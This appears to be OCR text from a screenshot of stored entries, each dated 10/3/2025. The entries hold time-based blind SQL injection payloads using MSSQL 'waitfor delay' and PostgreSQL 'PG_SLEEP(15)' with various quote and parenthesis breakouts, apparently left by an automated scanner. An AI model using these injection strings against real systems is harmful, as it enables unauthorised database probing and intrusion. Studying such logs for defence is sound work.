
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/3/2025 7:36 AM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/3/2025 7:36 AM
555DbjVARwn'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/3/2025 7:36 AM
555-1 OR 786=(SELECT 786 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:36 AM
555-1) OR 986=(SELECT 986 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 7:36 AM
555-1)) OR 317=(SELECT 317 FROM PG_SLEEP(15))--
fnfOzvSR